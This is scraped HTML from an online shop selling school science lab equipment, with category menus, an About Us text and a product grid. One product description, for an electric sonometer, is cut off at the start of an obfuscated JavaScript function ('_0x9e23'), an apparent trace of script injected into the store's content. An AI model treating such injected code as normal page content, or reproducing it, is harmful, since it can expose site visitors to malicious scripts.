  <div class="journal2_headline_rotator hide-on-phone" style="background-color: rgb(2, 49, 101); padding-top: 5px; padding-bottom: 7px"><div id="journal-headline-rotator-1871308104" class="journal-headline-rotator-33 journal-rotator headline-mode box hide-on-phone  bullets-off  align-center" style="display: none; ; max-width: 1350px">
      <div class="quote  " style="text-align: center; font-weight: 400; font-family: 'Abel'; font-style: normal; font-size: 20px; text-transform: none; color: rgb(204, 204, 204)">
      <div style="min-height: 10px">
                <div class="rotator-text "><span style="padding-top: 5px; padding-bottom: 5px">Welcome To Lab Zone</span></div>
              </div>
    </div>
      <div class="quote  " style="text-align: center; font-weight: 400; font-family: 'Abel'; font-style: normal; font-size: 20px; text-transform: none; color: rgb(204, 204, 204)">
      <div style="min-height: 10px">
                <div class="rotator-text "><span style="padding-top: 5px; padding-bottom: 5px">Laboratory Equipment, Supplies and Consumables for science laboratories</span></div>
              </div>
    </div>
      <div class="quote  " style="text-align: center; font-weight: 400; font-family: 'Abel'; font-style: normal; font-size: 20px; text-transform: none; color: rgb(204, 204, 204)">
      <div style="min-height: 10px">
                <div class="rotator-text "><span style="padding-top: 5px; padding-bottom: 5px; color: rgb(241, 196, 15)">This website is under construction, Please try again later.</span></div>
              </div>
    </div>
  </div>
<script>
  (function () {
    var single_quote = parseInt('3', 10) <= 1;

    $('#journal-headline-rotator-1871308104').show().quovolver({
      children: '.quote',
      equalHeight: false,
      navPosition: single_quote ? '' : 'below',
      navNum:  false ,
      pauseOnHover: !!parseInt('1', 10),
      autoPlay: !single_quote,
      autoPlaySpeed: 3000,
      transitionSpeed: 300
    });
  })();
</script>
</div>
  <div class="journal2_static_banners " style="padding-top: 20px; padding-bottom: 0px"><div id="static-banners-368844863" class="static-banners-266 box static-banners   " style="max-width: 1350px">
  <div>
        <div class="box-content">
                        <div class="static-banner xs-100 sm-33 md-33 lg-33 xl-33">
                          <img style="" src="https://www.labzoneindia.com/image/cache/data/journal2/banners/Banners/box%201%20-450x300.jpg" alt="Science Games" width="450" height="300"/>
                      </div>
                  <div class="static-banner xs-100 sm-33 md-33 lg-33 xl-33">
                          <img style="" src="https://www.labzoneindia.com/image/cache/data/journal2/banners/Banners/box%202-450x300.jpg" alt="Science Blog" width="450" height="300"/>
                      </div>
                  <div class="static-banner xs-100 sm-33 md-33 lg-33 xl-33">
                          <img style="" src="https://www.labzoneindia.com/image/cache/data/journal2/banners/Banners/box%203-450x300.jpg" alt="Featured Products" width="450" height="300"/>
                      </div>
                  </div>
  </div>
</div>
</div>
</div>
<div class="extended-container">

<div id="container" class="container j-container">
  <div class="row">  <div id="column-right" class="col-sm-3 hidden-xs side-column ">
          <div id="journal-side-category-1814241665" class="journal-side-category-9 box side-category side-category-right side-category-accordion">
  <div class="box-heading">Categories</div>
  <div class="box-category">
    <ul>
                    <li>
                    <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182" class="">
            <span class="category-name">Botany
                              <span class="product-count">(0)</span>
                          </span>
                                          <i><span>+</span></i>
                                    </a>
                      <ul>           <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_238" class="">
        <span class="category-name">Chemical for laminated
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_221" class="">
        <span class="category-name">Growth-Of-Mutant-Corn-Seeds-Kit-Neo-Sci
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_220" class="">
        <span class="category-name">Hands-On-Cell-Model-Act-Plant
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_219" class="">
        <span class="category-name">Leaf-Structure-Model-45x-Plastic
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_222" class="">
        <span class="category-name">Modelgiant-Hands-On-Flower
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_223" class="">
        <span class="category-name">Refill-Radiated-Seeds-For-Plant-Kit-175-29121-Neo-Sci
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_224" class="">
        <span class="category-name">Stem-Model-Of-Dicotyledon-45x-Plastic
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_225" class="">
        <span class="category-name">Teasing-Needle-Curved-Wwood-Handlecl
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_227" class="">
        <span class="category-name">Tree-Identification-Kit-W61-Pg-Tree-Finder-Book
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_226" class="">
        <span class="category-name">Winter-Tree-Identification-Kit-Using-Twigs
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
  </ul>
                  </li>
              <li>
                    <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181" class="">
            <span class="category-name">Chemistry
                              <span class="product-count">(166)</span>
                          </span>
                                          <i><span>+</span></i>
                                    </a>
                      <ul>           <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_196" class="">
        <span class="category-name">Chemical Accessories 
                      <span class="product-count">(7)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_197" class="">
        <span class="category-name">Chemical Storage 
                      <span class="product-count">(10)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_198" class="">
        <span class="category-name">Chemicals 
                      <span class="product-count">(14)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_199" class="">
        <span class="category-name">Chemistry Kits 
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200" class="">
        <span class="category-name">Glassware 
                      <span class="product-count">(120)</span>
                  </span>
                              <i><span>+</span></i>
                        </a>
              <ul>           <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_211" class="">
        <span class="category-name">Beakers
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_210" class="">
        <span class="category-name">Bottels And Jars
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_212" class="">
        <span class="category-name">Burettes &amp; Accessories
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_213" class="">
        <span class="category-name">Condensers &amp; Cylinders 
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_214" class="">
        <span class="category-name">Dropping Bottles &amp; Funnels 
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_215" class="">
        <span class="category-name">Erlenmeyer  / Flasks
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_216" class="">
        <span class="category-name">Filtering / Speciality Glassware
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_217" class="">
        <span class="category-name">Test Tubes / Cultural Tubes / Vials / Petri Dishes 
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
  </ul>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_209" class="">
        <span class="category-name">Kits And Accessoris – Miscellaneous Products 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_202" class="">
        <span class="category-name">Labware 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_203" class="">
        <span class="category-name">Media Chemistry – Books And Posters 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_204" class="">
        <span class="category-name">Molecular Model Kits 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_205" class="">
        <span class="category-name">Ph Paper &amp; Capsules 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_206" class="">
        <span class="category-name">Ph Paper &amp; Ph Strips 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_201" class="">
        <span class="category-name">Plastic Ware
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_207" class="">
        <span class="category-name">Safety And Health 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_208" class="">
        <span class="category-name">Test Strips 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
  </ul>
                  </li>
              <li>
                    <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=184" class="">
            <span class="category-name">Geography
                              <span class="product-count">(0)</span>
                          </span>
                      </a>
                  </li>
              <li>
                    <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180" class="">
            <span class="category-name">Physics
                              <span class="product-count">(126)</span>
                          </span>
                                          <i><span>+</span></i>
                                    </a>
                      <ul>           <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_192" class="">
        <span class="category-name">Electric current &amp; Electronics
                      <span class="product-count">(9)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_193" class="">
        <span class="category-name">Electromagnetism &amp; Electromagnetic induction
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_191" class="">
        <span class="category-name">Electrostatics
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_194" class="">
        <span class="category-name">Magnetism
                      <span class="product-count">(14)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_186" class="">
        <span class="category-name">Measurement
                      <span class="product-count">(14)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_187" class="">
        <span class="category-name">Motion &amp; Force
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_245" class="">
        <span class="category-name">Optics
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_190" class="">
        <span class="category-name">Oscillations &amp; Waves
                      <span class="product-count">(17)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_188" class="">
        <span class="category-name">Solid &amp; Fluid
                      <span class="product-count">(15)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_189" class="">
        <span class="category-name">Thermal properties &amp; heat
                      <span class="product-count">(12)</span>
                  </span>
              </a>
          </li>
  </ul>
                  </li>
              <li>
                    <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=185" class="">
            <span class="category-name">Stationery
                              <span class="product-count">(0)</span>
                          </span>
                                          <i><span>+</span></i>
                                    </a>
                      <ul>           <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=185_242" class="">
        <span class="category-name">football
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
  </ul>
                  </li>
              <li>
                    <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=241" class="">
            <span class="category-name">stationery
                              <span class="product-count">(0)</span>
                          </span>
                      </a>
                  </li>
              <li>
                    <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183" class="">
            <span class="category-name">Zoology 
                              <span class="product-count">(0)</span>
                          </span>
                                          <i><span>+</span></i>
                                    </a>
                      <ul>           <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_228" class="">
        <span class="category-name">Anatomy  – Miscellaneous Models 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_231" class="">
        <span class="category-name">Anatomy -- Torso &amp; Organ Models 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_229" class="">
        <span class="category-name">Anatomy – Re Productive Models 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_230" class="">
        <span class="category-name">Anatomy – Skeletal Models 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_236" class="">
        <span class="category-name">Forensics 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_237" class="">
        <span class="category-name">Kits.
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_235" class="">
        <span class="category-name">Zoology – Media And Posters 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_232" class="">
        <span class="category-name">Zoology – Preserved Speciments 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_233" class="">
        <span class="category-name">Zoology – Staco Models 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
          <li>
      <a href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_234" class="">
        <span class="category-name">Zoology – Tissue Culture 
                      <span class="product-count">(0)</span>
                  </span>
              </a>
          </li>
  </ul>
                  </li>
                </ul>
  </div>
      <script>
      $('#journal-side-category-1814241665 .box-category a i').click(function (e, first) {
        e.preventDefault();
        $('+ ul', $(this).parent()).slideToggle(first ? 0 : 400);
        $(this).parent().toggleClass('active');
        $(this).html($(this).parent().hasClass('active') ? "<span>-</span>" : "<span>+</span>");
        return false;
      });
      $('#journal-side-category-1814241665 .is-active i').trigger('click', true);
    </script>
  </div>

          <div id="journal-blog-side-posts-1334684491" class="journal-blog-side-posts-227 box side-blog side-posts">
  <div class="box-heading">Recent Blog Posts</div>
  <div class="box-post">
          <div class="side-post">
                  <a class="side-post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=13"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Anaximander/anaximander-1-55x55h.png" alt="Anaximander"/></a>
                <div class="side-post-details">
          <a class="side-post-title" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=13">Anaximander</a>
          <div class="comment-date">
            <span class="p-date">26/05/2018</span>
            <span class="p-comment">0</span>
          </div>
        </div>
      </div>
      <hr/>
          <div class="side-post">
                  <a class="side-post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=12"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/André%20Marie%20Ampère/André%20Marie%20Ampère-3-55x55h.jpg" alt="André Marie Ampère"/></a>
                <div class="side-post-details">
          <a class="side-post-title" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=12">André Marie Ampère</a>
          <div class="comment-date">
            <span class="p-date">26/05/2018</span>
            <span class="p-comment">0</span>
          </div>
        </div>
      </div>
      <hr/>
          <div class="side-post">
                  <a class="side-post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=11"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Luis%20Alvarez/Luis%20Alvarez-1-55x55h.jpg" alt="Luis Alvarez"/></a>
                <div class="side-post-details">
          <a class="side-post-title" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=11">Luis Alvarez</a>
          <div class="comment-date">
            <span class="p-date">26/05/2018</span>
            <span class="p-comment">0</span>
          </div>
        </div>
      </div>
      <hr/>
          <div class="side-post">
                  <a class="side-post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=10"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Francis%20Bacon/1-55x55h.jpg" alt="Francis Bacon"/></a>
                <div class="side-post-details">
          <a class="side-post-title" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=10">Francis Bacon</a>
          <div class="comment-date">
            <span class="p-date">26/05/2018</span>
            <span class="p-comment">0</span>
          </div>
        </div>
      </div>
      <hr/>
      </div>
</div>

          <div id="journal-accordion-1818887754" class="journal-accordion journal-accordion-250 box  " style="">
      <div class="box-heading">INFORMATION</div>
    <div data-accordion-group>
          <div data-accordion>
        <div class="journal-accordion-heading" data-control>About Us</div>
        <div class="journal-accordion-content" data-content style="text-align: left">
          <div><h6>&nbsp;</h6>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><strong>Lab zone -&nbsp; in Scientific Laboratory Supplies, Science Equipment, Laboratory Equipment &amp; Consumables</strong></p>

<p>&nbsp;</p>

<p>Here at Lab zone, has recently started an educational science lab equipment suppliers in the year of 2017 and have developed the Kerala&rsquo;s most focused and unique range of science equipment. Our diverse range of scientific laboratory supplies includes laboratory equipment and laboratory consumables for educational and research purposes.</p>

<p>&nbsp;</p>

<p>&nbsp;Our team of dedicated and experienced&nbsp;staff works diligently to enable students&rsquo; access to school science equipment and school science supplies, and researchers with necessary scientific laboratory supplies and laboratory equipment.</p>

<p>&nbsp;</p>

<p>&nbsp;Our unprecedented Lab zone Science Squad continually strive to develop new and original products, share knowledge with customers, and provide outstanding solutions for laboratories all over Kerala state.</p>

<p>&nbsp;</p>

<p>&nbsp;Lab zone has recently started the market survey between the educational institutes, which grants us with exclusive access to brand new ideas of science equipment, laboratory consumables, chemistry equipment, physics equipment, biology equipment and other lab supplies.</p>

<p>&nbsp;</p>

<p>&nbsp;For peace of mind, all of our products come with detailed instruction manuals. If you happen to misplace an instruction manual, we will gladly send you another, as quickly as possible. For access to a more diverse range of free worksheets all you need to do is register for a free account. It&rsquo;s as simple as that! If you would like some help in developing a worksheet of your own for a product, please do not hesitate to get in contact with us.</p></div>
        </div>
      </div>
          <div data-accordion>
        <div class="journal-accordion-heading" data-control>Delivery Info</div>
        <div class="journal-accordion-content" data-content style="text-align: left">
          <div><p><span style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">Check the specified date of&nbsp;</span><b style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">delivery</b><span style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">&nbsp;while placing your order. You will see the expected date of&nbsp;</span><b style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">delivery</b><span style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">while placing the order, depending on the&nbsp;</span><b style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">delivery</b><span style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">option you select. <b>Labzone</b></span><span style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">&nbsp;offers through its trusted logistics partners - Standard&nbsp;</span><b style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">delivery</b><span style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">, In-a-day Guarantee and Same-day Guarantee&nbsp;</span><b style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">delivery</b><span style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 16px;">.</span></p></div>
        </div>
      </div>
          <div data-accordion>
        <div class="journal-accordion-heading" data-control>Terms & Conditions</div>
        <div class="journal-accordion-content" data-content style="text-align: left">
          <div>Not Translated</div>
        </div>
      </div>
      </div>
</div>
<script>
  $(function () {
    $('#journal-accordion-1818887754 [data-accordion]').accordion2({
      "transitionSpeed": 400,
      "singleOpen": true
    });
  });
</script>

          <div id="journal-rotator-242299160" class="journal-rotator-135 journal-rotator box text-rotator   bullets-off  align-center" style="; ">
    </div>
<script>
  (function () {
    var single_quote = parseInt('0', 10) <= 1;

    $('#journal-rotator-242299160').quovolver({
      children: '.quote',
      equalHeight: false,
      navPosition: single_quote ? '' : 'below',
      navNum:  false ,
      pauseOnHover: !!parseInt('1', 10),
      autoPlay: !single_quote,
      autoPlaySpeed: 5000,
      transitionSpeed: 300
    });
  })();
</script>


      </div>

                  <div id="content" class="col-sm-9">  <div id="cs-535455440" class="cs-168 box custom-sections section-product    " style="">
        <div class="box-heading box-sections box-block">
      <ul>
                              <li><a href="javascript:;" data-option-value="section-0">New Arrivals</a></li>
                                        <li><a href="javascript:;" data-option-value="section-1">Bestsellers</a></li>
                                          </ul>
    </div>
    <div class="box-content">
    <div class="product-grid">
              <div class="product-grid-item isotope-element display-both block-button section-0 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=376"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="BATTERY CASE (2 AA) " alt="BATTERY CASE (2 AA) "/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=376">BATTERY CASE (2 AA) </a></div>
                <div class="description">A&nbsp;battery
holder&nbsp;is
one or more compartments or chambers for holding a battery. For dry ..</div>
                                  <div class="price">
                                          ₹460
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹460</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('376', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('376');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('376');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-0 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=375"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="ELECTRIC SONOMETER APPARATUS " alt="ELECTRIC SONOMETER APPARATUS "/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=375">ELECTRIC SONOMETER APPARATUS </a></div>
                <div class="description">ELECTRIC SONOMETER APPARATUS /PHYSICS HIGHER SECONDARY SCHOOL LAB EQUIPMENT&nbsp;
function _0x9e23(..</div>
                                  <div class="price">
                                          ₹1,650
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹1,650</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('375', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('375');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('375');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-0 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper  outofstock " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=366"  style="" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/gold%20leaf%20electroscope-250x250.png" title="Electroscope Gold Leaf Metal" alt="Electroscope Gold Leaf Metal"/>
                </a>
                                  <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=366">Electroscope Gold Leaf Metal</a></div>
                <div class="description">Electroscope Gold Leaf
MetalStrong metal construction,
120 x 80 x 150 mm. Transparent front glass ..</div>
                                  <div class="price">
                                          ₹0
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹0</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart enquiry-button">
                    <a href="javascript:Journal.openPopup('237', '366');" data-clk="addToCart('366');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('366');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('366');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-0 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper  outofstock " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=367"  style="" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/electroscope%20pithball%20economy-250x250.png" title="Electroscope Pithball Economy" alt="Electroscope Pithball Economy"/>
                </a>
                                  <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=367">Electroscope Pithball Economy</a></div>
                <div class="description">Electroscope Pith ball EconomyAn economical working pith ball electroscope with real pith balls.

..</div>
                                  <div class="price">
                                          ₹0
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹0</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart enquiry-button">
                    <a href="javascript:Journal.openPopup('237', '367');" data-clk="addToCart('367');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('367');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('367');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-0 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper  outofstock " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=368"  style="" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Electrostatics/Electrostatic%20Friction%20Rod%20and%20Fur%20Set-250x250.png" title="Electrostatic Friction Rod and Fur Set of 8" alt="Electrostatic Friction Rod and Fur Set of 8"/>
                </a>
                                  <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=368">Electrostatic Friction Rod and Fur Set of 8</a></div>
                <div class="description">Electrostatic Set of 8 Rods
and FurFor producing different
charges and experimenting with Gold Lea..</div>
                                  <div class="price">
                                          ₹0
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹0</span>
